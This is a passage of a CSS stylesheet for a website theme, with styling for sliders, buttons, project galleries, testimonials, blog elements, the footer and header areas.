    border-bottom: 0;
    border-left: 0;
}

.logo.hidden-logo {
    visibility: hidden;
}
.white-popup {
    position: relative;
    background: #FFF;
    padding: 25px;
    width: auto;
    max-width: 600px;
    margin: 0 auto;
}
.nav-serch-area {
  padding-left: 32px;
  display: inline-block;
}
.h1-navigation-area .nav-serch-area {
  float: right;
  margin-top: 15px;
}
.form-inline.search-btn.cart-btn.quote-btn a.header-search {
  padding-right: 0;
  border-right: none;
}
.nav-serch-area .form-inline a::last-child {
  margin-right: 0 !important;
}
.menufix-height {
  height: 68px;
  -webkit-transition: all 5s linear;
    -moz-transition: all 5s linear;
    -ms-transition: all 5s linear;
    -o-transition: all 5s linear;
    transition: all 5s linear;
}

/*
====== Zoom effect ======
*/
.mfp-zoom-in {
  z-index: 99999;
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}
#main-header #main-nav {
  background: #ffffff10;
}
#main-header #main-nav .navbar-nav {
  margin: 0;
}

/* 1.3 H1 Slider */

.single-slider {
  min-height: 850px;
  background-size: cover;
  background-position: center;
}
.slider-content {
  margin-bottom: 45px;
}
.slider-content h3 {
  font-size: 60px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 700;
}
.slider-content h3 span{
  font-weight: 300;
}
.slider-content h2 {
  font-size: 60px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 5px;
}
.slider-content p {
  font-size: 18px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 0;
}
.slider-buttons a:first-child {
  margin-right: 18px;
}
.slider-activee .slick-dots {
  list-style: none;
  padding: 0;
  text-align: center;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 100px;
}
.slider-activee .slick-dots li{
  display: inline-block;
}
.slider-activee .slick-dots li button {
  background: #a19fa3;
  border: none;
  text-indent: -999999999px;
  height: 10px;
  width: 15px;
  border-radius: 50px;
  margin: 0 4px;
  cursor: pointer;
  z-index: 9;
}
.slider-activee .slick-dots li.slick-active button {
  width: 30px;
  background: #ff5e14;
}
.slider-activee .slick-dots li button:focus {
  outline: none;
}
.second-slider {
  min-height: 760px;
  background-attachment: fixed;
  background-size: cover;
  background-position: center center;
}
.second-slider-content .intro {
  color: #ffffff;
  font-size: 50px;
  font-weight: 300;
  line-height: 60px;
  position: relative;
  padding-left: 0px;
  display: inline-block;
  padding-right: 0px;
  z-index: 9;
}
.second-slider-content .intro::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  background: #ff5e14;
  -webkit-box-shadow: 0 0 black;
  box-shadow: 0 0 black;
  z-index: -1;
}
.second-slider-content .title {
  color: #ffffff;
  font-size: 60px;
  line-height: 68px;
  font-weight: 600;
}
.second-slider-content .text {
  font-size: 18px;
  line-height: 28px;
  font-weight: 300;
  color: #ffffff;
}
.second-slider .slider-buttons {
  margin-top: 45px;
}
.second-slider-active .slick-dots{
  display: none;
}
.third-slider-content .intro {
  font-size: 40px;
  font-weight: 400;
  line-height: 48px;
  color: #ffffff;
}
.third-slider-content  .title {
  color: #ffffff;
  font-size: 60px;
  line-height: 60px;
  font-weight: 600;
}
.third-slider-content .text {
  color: #ffffff;
  font-size: 18px;
  line-height: 28px;
  font-weight: 300;
}
.third-slider .slider-buttons{
  margin-top: 45px;
}
.slider-three-height {
  background-size: cover;
  background-position: center;
}

.dustrial-btn{
    padding: 15px 26px 11px;
    line-height: 17px;
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    display: inline-block;
    text-transform: uppercase;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
a.btn.btn-default{
  color: #fff;
}
.slider-button:hover{
    background: #061538;
    color: #fff;
}
.fill_button{
    background: #ff5e14;
    border: 1px solid #ff5e14;
}
.fill_button:hover{
    border: 1px solid #061538;
}

.border_button{
    border: 1px solid #ff5e14;
}
.border_button:hover{
    background: #061538;
    border: 1px solid #061538;
}
.video_button{
    border: 1px solid #ff5e14;
}
.video_button:hover{
    background: #061538;
    border: 1px solid #061538;
}

.default_button{
    background: #ff5e14;
    border: 1px solid #ff5e14;
}
.default_button:hover{
    cursor: pointer;
    background: #061538;
    color: #fff;
    border: 1px solid #061538;
}


/* 1.4 H1 Featured */

.featured-item {
    margin-bottom: 25px;
    display: block;
}
.featured-icon {
    margin-bottom: 10px;
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.featured-icon i {
    color: #ff5e14;
}
.featured-icon i:before {
    font-size: 47px;
    line-height: 47px;
}
.featured-item:hover .featured-icon{
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.featured-item:hover .featured-icon i {
    color: #061538;
}
.featured-item-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    transition: 0.5s;
    margin: 0;
    color: #061538;
    margin-bottom: 8px;
}
.featured-item:hover .featured-item-title {
    color: #ff5e14;
}
p.featured-content {
    margin-bottom: 0;
}


 /* 1.5 H1 Counter */

.work-counter {
    padding: 35px 0px 0;
    margin-top: 5px;
}
.single-counter {
    margin-bottom: 30px;
}
.work-counter .activeColor {
    font-weight: 600;
}
.single-counter .counter{
    font-weight: 700;
    color: #061538;
    font-size: 35px;
    margin-bottom: 0px;
}
.single-counter h5{
    font-size: 24px;
    color: #061538;
}

/* 1.6 H1 Inspiring */

.inspiring-section {
    background: #f5f5f5;
    position: relative;
    padding: 96px 0px 87px;
}
.inspiring-section-bg {
    right: 0;
    background: transparent;
    position: absolute;
    top: 0;
    height: 100%;
    width: 52%;
    overflow: hidden;
}
.inspiring-section-bg img {
    height: 100%;
}
.inspiring-by{
    margin-top: 68px
}
.inspiring-by img{
    margin-bottom: 20px;
}
h6.inspiring-author-role {
    font-size: 16px;
    font-weight: 600;
}
.business-video-icon {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -105px;
}
a.video-play-button {
    position: relative;
    height: 80px;
    width: 80px;
    background: #f76b2b;
    color: #fff;
    text-align: center;
    line-height: 88px;
    border-radius: 50%;
    font-size: 30px;
    display: inline-block;
}
a.video-play-button:hover{
  color: #fff;
}
a.video-play-button::before {
  content: "";
  position: absolute;
  z-index: 9;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 100px;
  height: 100px;
  background: #ff5e14;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
a.video-play-button i {
    margin-left: 9px;
}

.video-play-button-two {
  position: relative;
  z-index: 10;
  top: 50%;
  -ms-transform: translateY(-50%); /* IE 9 */
  -webkit-transform: translateY(-50%); /* Safari */
  transform: translateY(-50%);
  height: 100px;
  width: 100px;
  background: #ff5e14;
  display: inline-block;
  text-align: center;
  line-height: 115px;
  border-radius: 50%;
}
.video-play-button-two::before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 120px;
  height: 120px;
  background: #ff5e14;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.video-play-button-two i.fa-play {
  color: #fff;
  font-size: 30px;
  margin-left: 7px;
}
.video-play-button-two i.fa-play {
  color: #fff;
  font-size: 30px;
}


@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

/* 1.7 h1 Market Style */

.market-single-items {
    overflow: hidden;
    margin-bottom: 25px;
    background: #fff;
}
.market-item-thumb{
    position: relative;
}
.market-single-items i.fa-link {
    color: #ff5e14;
    top: 50%;
    position: absolute;
    text-align: center;
    right: 0;
    left: 0;
    margin-top: -15px;
    font-size: 30px;
}
.market-single-items i {
    color: #fff;
}
.market-single-items i:before {
    font-size: 35px;
}
.market-single-items .img-overlay i:before {
    font-size: 30px;
}
.market-single-items:hover .shape {
    border-top: 110px solid #ff5e14;
    border-left: 110px solid transparent;
}
.market-single-items .market-item-details {
    display: block;
    overflow: hidden;
    padding: 25px 0px 0px;
    text-align: left;
}
.market-single-items .market-item-details a {
    color: #061538;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    display: inline-block;
    overflow: hidden;
    font-weight: 600;
    font-size: 24px;
    line-height: 30px;
}
.market-single-items:hover .market-item-details a{
    color: #ff5e14; 
}
.market-single-items:hover .categories {
    margin: 20px 20px;
}
.market-single-items .categories {
    position: absolute;
    top: 0;
    right: 0;
    margin: 16px 15px;
    transition: 0.5s;
}
.market-single-items .shape {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    transition: 0.5s;
    border-top: 100px solid #061538;
    border-left: 100px solid transparent;
}
.market-single-items .img-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(6, 21, 56, 0.66);
    opacity: 0;
    transition: 0.5s;
    transform: translateY(-10px);
}
.market-single-items .img-overlay:before {
    content: "";
    position: absolute;
    left: 26px;
    top: 26px;
    bottom: 26px;
    right: 26px;
    transition: 0.8s;
}
.market-single-items:hover .img-overlay {
    opacity: 1;
    transform: translateY(0);
}
.market-single-items:hover .img-overlay::before {
    opacity: 1;
}
.market-single-items .style-1:before {
    border-color: #ff5e14;
    border: 1px solid;
}
.market-single-widgets-area {
    padding-top: 100px;
    padding-bottom: 50px;
}
.market-widget {
    margin-bottom: 50px;
}
.market-single-widgets-details{
    padding-top: 100px;
    padding-bottom: 95px;
}
#brochures-block .download-brochures span,
#brochures-block .download-brochures i {
    padding-top: 7px;
}
#brochures-block .download-brochures i:before {
    color: #ff5e14;
    font-size: 26px;
}
.service-all-btn {
    float: right;
    display: block;
    overflow: hidden;
    text-align: right;
    margin-top: 3px;
}
.service-all-btn .btn-default {
    color: #fff;
    text-decoration: none;
    box-shadow: none;
    outline: none;
}
.service-all-btn .btn-default i {
    display: none !important;
}

/* 1.8 Technical Solutions */


.h1-technical-solutions {
    background: no-repeat;
    background-size: cover;
    background-position: center center;
}
.technical-content {
    margin-bottom: 20px;
}
.technical-solutions ul{
    margin: 0;
    padding: 0;
}
.technical-solutions li {
    padding-left: 25px;
    position: relative;
    list-style: none;
    line-height: 26px;
}
.technical-solutions li::before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: #ff5e14;
    width: 12px;
    height: 12px;
    border-radius: 100%;
    -webkit-box-shadow: inset 0px 0px 1px 2px #ffffff;
    box-shadow: inset 0px 0px 1px 2px #ffffff;
    border: 1px solid #ff5e14;
}
.technical-solutions-btn {
    margin-top: 45px;
}
.btn-primary img {
    margin-left: 10px;
}


/* 1.9 H1 Letest Project */
.h1-latest-project {
    padding: 100px 0px 70px;
}
.mixitup-menus .btn {
    text-transform: none;
}
#mixitup-projects .mix {
    margin-bottom: 30px;
}
.mixitup-menus {
    margin-bottom: 30px;
    background-color: #ff5e14;
    text-align: center;
}
.mixitup-menus button {
    padding: 18px;
    margin: 0 12px;
    padding-left: 0;
    padding-right: 0;
    font-weight: 500;
    color: #fff;
    background: transparent;
    border: none;
    font-size: 18px;
}
.mixitup-menus button:hover {
    background: transparent;
    border-color: transparent;
    color: #061538;
}
.mixitup-menus button:focus {
    box-shadow: none;
}
.our-latest-project .mixitup-menus .mixitup-control-active {
    position: relative;
    color: #061538 !important;
    font-weight: 500;
}
.mixitup-control-active:before {
    content: "";
    width: 100%;
    height: 4px;
    background-color: #061538;
    position: absolute;
    bottom: -1px;
    left: 0;
}
#mixitup-projects .card {
    overflow: hidden;
}
#mixitup-projects .card:hover .shape {
    border-bottom: 110px solid #ff5e14;
    border-right: 110px solid transparent;
    opacity: 1;
}
#mixitup-projects .card:hover .img-overlay {
    opacity: 0.8;
    transform: translateY(0);
}
#mixitup-projects .card:hover .img-overlay::before {
    opacity: 1;
}
#mixitup-projects .card:hover .categories {
    margin: 20px;
    opacity: 1;
}
#mixitup-projects .categories {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 10px;
    transition: 0.5s;
    opacity: 0;
}
#mixitup-projects .shape {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 0;
    transition: 0.5s;
    opacity: 0;
    border-bottom: 100px solid #ff5e14;
    border-right: 100px solid transparent;
}
#mixitup-projects .img-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: #061538;
    opacity: 0;
    transition: 0.5s;
    transform: translateY(-10px);
}
#mixitup-projects .img-overlay:before {
    content: "";
    position: absolute;
    left: 26px;
    top: 26px;
    bottom: 26px;
    right: 26px;
    transition: 0.8s;
}
#mixitup-projects .mix h5 a {
    color: #fff;
    font-size: 24px;
}
#mixitup-projects .mix h5 a:hover {
    color: #ff5e14;
}

/* 1.10 Project Inner */

.project-section-padding{
    padding: 100px 0px;
}
.inner-mixitup-menus{
    margin-bottom: 30px;
}

.inner-mixitup-menus .filter-btn {
    text-transform: none;
    background-color: #ffffff;
    margin: 0 3px;
    border-color: #e9e9e9;
    color: #061538 !important;
}
.inner-mixitup-menus .filter-btn:hover {
    background-color: #ff5e14;
    border-color: transparent;
    color: #061538;
}
.inner-mixitup-menus .filter-btn:focus {
    box-shadow: none;
}
.inner-mixitup-menus .mixitup-control-active {
    position: relative;
    color: #ffffff !important;
    font-weight: 600;
    background-color: #ff5e14 !important;
}
.inner-mixitup-menus .mixitup-control-active:before{
    content: "";
    position: relative;
}
div#mixitup-projects img {
    width: 100%;
}

 /* 1.11 H1 Testimonials */

.h1-testimonials {
    padding: 96px 0px 100px;
}
.h1-testimonials {
    background: no-repeat;
    background-size: cover;
    background-position: center center;
    position: relative;
}
.h1-testimonials h6.sub-title{
    color: #ff5e14;
}
#testimonial-items .section-title .main-title {
    font-size: 25px;
}
.h1-testimonials-area .section-title .main-title{
    color: #fff;
}
.single-testimonial-items {
    padding: 45px 40px;
    border: 1px solid #7a849a;
}
.single-testimonial-items-title h3 {
    font-size: 25px;
    font-weight: 400;
    color: #fff;
}
.single-testimonial-items-title {
    margin-bottom: 15px;
}
.single-testimonial-items-content p {
    color: #fff;
    font-size: 16px;
    line-height: 26px;
    font-weight: 300;
}
.single-testimonial-items-content {
    margin-bottom: 15px;
}
.single-testimonial-items-meta h5.testimonial-author-name {
    display: block;
    overflow: hidden;
    font-size: 20px;
    color: #fff;
}
#testimonial-items .owl-nav {
    position: absolute;
    top: -100px;
    right: 0;
    margin: 0;
}
#testimonial-items .owl-nav .owl-prev {
    display: inline-block;
    margin-right: 10px;
}
#testimonial-items .owl-nav .owl-next {
    display: inline-block;
}
#testimonial-items .owl-nav i {
    width: 25px;
    height: 25px;
    color: #fff;
    line-height: 24px;
    border: 1px solid #fafafa;
    text-align: center;
}
#testimonial-items .owl-nav i:hover {
    color: #fff;
    border: 1px solid #ff5e14;
    background-color: #ff5e14;
}
#testimonial-items .owl-dots{
    bottom: -55px;
    left: 0;
    position: absolute;
    width: 100%;
    text-align: center;
}
#testimonial-items .owl-dots div {
    background: #9f9ba0;
    display: inline-block;
    height: 8px;
    margin-right: 8px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 15px;
    border-radius: 5px;
    text-align: center;
}
#testimonial-items .owl-dots .owl-dot.active {
    width: 30px;
    background-color: #ff5e14;
}
.quote-content span {
    font-weight: 600;
}
.quote-form textarea {
    height: 123px !important;
    resize: none;
}
.form-control {
    height: auto;
    padding: 7px 10px;
    margin-bottom: 20px;
}
.form-control:focus {
    box-shadow: none;
    border-color: #ff5e14;
}
div#accordion-home-one {
    box-shadow: 0px 5px 35px 2px rgba(0, 0, 0, 0.06);
    margin: 0 !important;
}

/* 1.13 H1 Call to action */
.call-to-action.pt-75 {
    padding-top: 75px;
    padding-bottom: 80px;
}
.call-to-action {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    text-align: center;
    background-attachment: fixed;
    background-color: #ddd;
    display: inherit !important;
    position: relative;
}
.call_to_action_title {
    margin-bottom: 15px;
    position: relative;
    max-width: 850px;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 auto;
    color: #fff;
}
.call_to_action_title h2 {
    font-size: 35px;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    font-weight: 600;
}
.call_to_action_btn{
    font-size: 20px;
    line-height: 1;
    padding: 15px 25px 12px;
    font-weight: 500;
    color: #fff;
    position: relative;
}
.call_to_action_btn:hover {
    background: #fff;
}
.call_to_action_title p {
    padding-left: 50px;
    padding-right: 50px;
    margin-bottom: 25px;
    font-weight: 300;
    font-size: 17px;
}

/* 1.14 H1 blog */

.blog-mata {
    margin-bottom: 20px;
}
.blog-mata ul{
    margin: 0;
    padding: 0;
}
.blog-mata ul li {
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
.blog-mata ul li:before {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 1px;
    height: 15px;
    background: #919191;
}
.blog-mata i {
    margin-right: 8px;
}
.blog-mata ul li a {
    color: #061538;
}
.blog-mata ul li a:hover {
    color: #ff5e14;
}
.blog-mata ul li:last-child:before {
    width: 0;
}
.blog-inner-tag .tags-list a {
    color: #061538;
    margin-left: 5px;
}
.blog-inner-tag .tags-list a:hover {
    color: #ff5e14;
}
.blog-inner-tag .social-media a {
    color: #061538;
    margin-right: 10px;
}
.blog-inner-tag .social-media a:last-child {
    margin-right: 0;
}
.blog-comment-area .comment-title {
    color: #061538;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 20px;
}
.blog-social-media ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
}
.blog-social-media ul li {
    list-style: none;
    display: inline-block;
    background: #ddd;
    width: 30px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    border-radius: 50%;
    margin-right: 15px;
}
.blog-social-media ul li a {
    text-decoration: none;
    box-shadow: none;
    color: #242424;
}
.blog-social-media ul li a:hover {
    text-decoration: none;
    box-shadow: none;
    color: #ff5e14;
}
.blog-sidebar .tag-group ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.blog-sidebar .tag-group ul li {
    list-style: none;
    display: inline-block;
    overflow: hidden;
}
.blog-sidebar .tag-group ul li a {
    padding: 10px 15px 8px;
    margin: 1px 3px 0px;
    font-size: 16px;
    text-transform: none;
    background: transparent;
    border: 1px solid #e9e9e9;
    color: #242424;
    display: block;
    overflow: hidden;
}
.blog-sidebar .tag-group ul li a:hover {
  background: #ff5e14;
  color: #fff;
}
.blog-page .card {
    border: 0;
    transition: 0.5s;
    -webkit-box-shadow: 0px 0px 13px -2px #04040440;
    box-shadow: 0px 0px 13px -2px #04040440;
}
.blog-page .card:hover {
    transform: translateY(-10px);
    -webkit-box-shadow: 0px 5px 13px 0px #04040440;
    box-shadow: 0px 5px 13px 0px #04040440;
}

/* 1.15 H1 Sponsor */

.client-logo-tablecell {
    vertical-align: middle;
    display: table-cell;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.client-logo-table {
    display: table;
    height: 150px;
    width: 100%;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.client-logo-table .client-logo-tablecell img{
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.client-logo-table:hover .client-logo-tablecell img{
  transform: scale(1.2);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
#client-carousel-items .owl-nav div{
    position: absolute;
    left: 0;
    top: 50%;
    font-size: 30px;
    line-height: 50px;
    margin-top: -25px;
    opacity: .6;
}
#client-carousel-items .owl-nav div.owl-next{
    left: auto;
    right: 0;
}
#client-carousel-items .owl-dots .owl-dot {
    background: #9f9ba0;
    display: inline-block;
    height: 8px;
    margin-right: 8px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 15px;
    border-radius: 5px;
}
#client-carousel-items .owl-dots{
    text-align: center;
    margin-bottom: 30px;
}
#client-carousel-items .owl-dots .owl-dot.active {
    width: 30px;
    background-color: #ff5e14;
}



/* 1.16 H1 Subscription */
.subscription {
    background-color: #0b0b0b;
    padding: 35px 0;
}
.subscription .btn {
    border-radius: 0px;
}
.subscription-form input {
    width: 215px;
    padding: 10px 23px;
    border-radius: 0px;
    border: none;
    margin-right: 18px;
}
.subscription .from-element {
    padding-right: 20px !important;
}
.subscription .form-control:focus {
    outline: none;
    border-color: #ced4da;
    box-shadow: none;
}
.subscription .btn {
    border-radius: 0px;
    font-size: 16px;
    line-height: 1;
    padding: 16px 51px 12px;
    text-transform: uppercase;
    font-weight: 600;
}

/* 1.17 H1 Footer */

.footer {
    background-color: #0b0b0b;
    padding: 28px 0px 60px;
    border-top: 1px solid #292929;
}
.footer-widget {
    margin-top: 30px;
}
.footer .footer-nav-title {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 16px;
}
.footer ul.menu li a {
    padding-left: 25px;
}
.footer ul.menu li a {
    border-left: 2px solid #2b2a2a;
}
.footer-2 .footer ul.menu li {
    border: none;
}
.footer ul.menu li a {
    color: #a5a5a5;
    position: relative;
    padding-left: 12px;
    padding-bottom: 0;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    margin-left: 24px;
    transition: all .3s linear;
}
.footer-2 .footer ul.menu li a {
    margin-left: 20px;
    border-left: 0;
    font-size: 18px;
}
.footer-2 .block.footer-newsletter p{
  color: #a5a5a5 !important;
}
.footer ul.menu li a:hover {
    color: #ff5e14;
}
.footer ul.menu li a:hover:before {
    background: #ff5e14;
}
.footer ul.menu li a:before {
    content: "";
    position: absolute;
    top: 50%;
    left: -25px;
    height: 1px;
    width: 25px;
    background: #6f6c6c;
    transform: translateY(-50%);
}
.footer .footer-block {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #242424;
}
.footer .footer-block:last-child {
    margin: 0;
    padding: 0;
    border: 0;
}
.footer .footer-block a:hover .footer-blog-title {
    color: #ff5e14;
}
footer.footer .footer-blog-title a {
  color: #a5a5a5;
  transition: all .3s linear;
}
footer.footer .footer-blog-title a:hover{
    color: #ff5e14;
}
footer.footer .wd-single-popular-post-details h6.footer-blog-date a {
  transition: all .3s linear;
}
footer.footer .wd-single-popular-post-details:hover h6.footer-blog-date a {
    color: #a5a5a5 !important;
}
.footer .footer-block p {
    color: #c4c4c4;
}
.footer .footer-block .footer-blog-date {
    font-size: 14px;
    margin-bottom: 5px !important;
}
.footer .footer-block .footer-blog-title {
    font-size: 16px;
    line-height: 20px;
    transition: 0.5s;
}

.bind_footer {
    background: url("../img/bind_footer_bg.jpg") no-repeat;
    background-color: #0b0b0b;
}
.bind_footer .footer {
    border-color: transparent;
    background: transparent;
    padding: 99px 0 99px;
}
.bind_footer .footer .footer-nav-title {
    margin-bottom: 33px;
}
.bind_footer .footer .footer-logo {
    margin-bottom: 25px;
}
.bind_footer .footer .footer-nav-list li {
    border-color: transparent;
    margin-bottom: 10px;
}
.bind_footer .subscription-form input {
    width: 100%;
    background: transparent;
    border: 1px solid #484848;
    height: auto;
    padding: 5px 10px;
    font-size: 16px;
    color: #fff;
    border-radius: 0;
}
.bind_footer .btn-primary {
    width: 100%;
    padding: 8px;
    padding-top: 12px;
}
.bind_footer .address_info {
    margin-bottom: 60px;
}
.bind_footer .address_info span {
    font-weight: 500;
    font-size: 18px;
}
.bind_footer .address_info p {
    color: #c4c4c4;
    margin-bottom: 0;
}
.bind_footer .address_info .footer-address {
    margin-bottom: 12px;
}
.bind_footer .address_info .footer-open {
    margin-top: 7px;
}
.bind_footer .social-media {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #3a3a3a;
}
.bind_footer .social-media a {
    float: left;
    margin-right: 15px;
}
.bind_footer .social-media i {
    display: inline-block;
    font-size: 15px;
}
.block.footer-newsletter p {
    margin-bottom: 1rem;
}
.bind_footer.footer-2 .subscription-form input {
    margin-right: 0;
    margin-bottom: 1rem;
}
.media.footer-block img {
    margin-right: 15px;
}
/* 1.18 H1 Copyright */

.copyright {
    background: #141414;
    padding: 20px 0;
}
.copyright-content p {
    color: #fff;
    margin: 0;
}
.copyright .company-name {
    font-weight: 600;
}
.copyright .company-name:hover {
    color: #848484;
}
.social-media a {
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 1px solid #ddd;
    margin-right: 15px;
    color: #fff;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.social-media a:last-child {
    margin: 0;
}
.copyright .social-media .ct-facebook:hover {
    background: #3b5998 !important;
    border-color: #3b5998 !important;
    color: #ffffff;
}
.copyright .social-media .ct-twitter:hover {
    background: #00aff0 !important;
    border-color: #00aff0 !important;
    color: #ffffff;
}
.copyright .social-media .ct-instagram:hover {
    background: #fd1d1d !important;
    border-color: #fd1d1d !important;
    color: #ffffff;
}
.copyright .social-media .ct-skype:hover {
    background: #00aff0 !important;
    border-color: #00aff0 !important;
    color: #ffffff;
}
.copyright .social-media .ct-linkedin:hover {
    background: #0274b3 !important;
    border-color: #0274b3 !important;
    color: #ffffff;
}
.copyright .social-media .ct-google:hover {
    background: #F93E34 !important;
    border-color: #F93E34 !important;
    color: #ffffff;
}
.copyright .social-media .ct-google-plus:hover {
    background: #F93E34 !important;
    border-color: #F93E34 !important;
    color: #ffffff;
}
.copyright .social-media .ct-youtube:hover {
    background: #FF2721 !important;
    border-color: #FF2721 !important;
    color: #ffffff;
}
.copyright .social-media .ct-dribbble:hover {
    background: #EA4B86 !important;
    border-color: #EA4B86 !important;
    color: #ffffff;
}
.copyright .social-media .ct-pinterest:hover {
    background: #EB1F1D !important;
    border-color: #EB1F1D !important;
    color: #ffffff;
}
.copyright .social-media .ct-behance:hover {
    background: #3082F4 !important;
    border-color: #3082F4 !important;
    color: #ffffff;
}
.copyright .social-media .ct-vimeo:hover {
    background: #A5CD60 !important;
    border-color: #A5CD60 !important;
    color: #ffffff;
}


/*****************************
* 2. Home Two
*******************************/

/* 2.1 H2 header top */
.h2-header-top-area{
    line-height: 0;
    background: #fff;
    padding: 15px 0px;
}
.h2-header-top-area .h1-single-top-block{
    padding-top:0px;
    padding-bottom:0px;
}
.h2-header-top-area .h1-single-top-block strong {
    font-weight: 600;
    color: #061538;
}
.h2-header-top-area .h1-single-top-block span,
.h2-header-top-area .h1-single-top-block a {
    color: #061538;
    font-weight: 300;
}
.h2-header-top-area .h1-single-top-block a:hover{
    color: #ff5e14;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h2-header-top-area .h1-social-media{
    padding-top: 0;
}
.h2-header-top-area .h1-social-media ul li a i.fa{
    color: #868686;
    font-size: 16px;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-facebook {
    color: #3b5998;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-twitter {
    color: #1da1f2;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-skype {
    color: #00aff0;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-vine {
    color: #00b488;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-youtube {
    color: #FF2721;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-google-plus {
    color: #F93E34;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-google {
    color: #F93E34;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-dribbble {
    color: #EA4B86;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-pinterest {
    color: #EB1F1D;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-behance {
    color: #3082F4;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-vimeo {
    color: #A5CD60;
}
.logo-for-responsive-only {
    display: none;
}
.h2-navigation-area.navbar-fixed-top a.get_quote:hover {
    background: #fff;
    color: #ff5e14 !important;
    text-decoration: none;
    box-shadow: none;
    outline: none;
    border: 1px solid #fff;
}

/* 2.2 H2 Header Bottom */

#header-bottom {
    background-color: #0b0b0b;
    padding: 20px 0px 15px;
    font-weight: 300;
    color: #ffffff;
}
#header-bottom a {
    color: #ffffff;
}
#header-bottom a:hover {
    color: #ff5e14 !important;
}
#header-bottom i {
    color: #ff5e14;
    margin-right: 10px;
    font-size: 15px;
}
#header-bottom .h2-header-contact-thumb i.fa {
    font-size: 23px;
}
#header-bottom strong {
    font-weight: 600;
}
#header-bottom .block {
    font-size: 15px;
}
#header-bottom .block:last-child {
    border: 0;
    margin: 0;
    padding-right: 0;
}
#header-bottom .social-media {
    padding: 10px 0;
}
#header-bottom .social-media a {
    margin-right: 20px;
}
#header-bottom .social-media a:hover i {
    color: red;
    transition: 0.5s;
}
#header-bottom .social-media a:hover .fa-facebook {
    color: #3b5998;
}
#header-bottom .social-media a:hover .fa-twitter {
    color: #1da1f2;
}
#header-bottom .social-media a:hover .fa-skype {
    color: #00aff0;
}
#header-bottom .social-media a:hover .fa-vine {
    color: #00b488;
}
#header-bottom .social-media a:last-child {
    margin-right: 0;
}
#header-bottom .social-media a i {
    margin: 0;
    color: #fff;
}
.h2-navigation-area .main-nav-area {
    display: inline-block;
    float: left;
}
.site-description {
  font-size: 13px;
}
.h3-navigation-area .site-description,
